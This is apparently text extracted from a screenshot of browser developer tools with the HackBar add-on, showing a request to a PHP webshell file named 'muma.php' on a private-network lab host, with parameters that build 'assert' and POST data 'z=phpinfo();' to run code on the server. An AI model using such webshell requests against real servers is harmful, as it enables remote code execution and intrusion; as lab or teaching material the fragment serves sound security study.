 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.132.139/mypage/mywebpage/muma.php?x=b&y=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
z=phpinfo();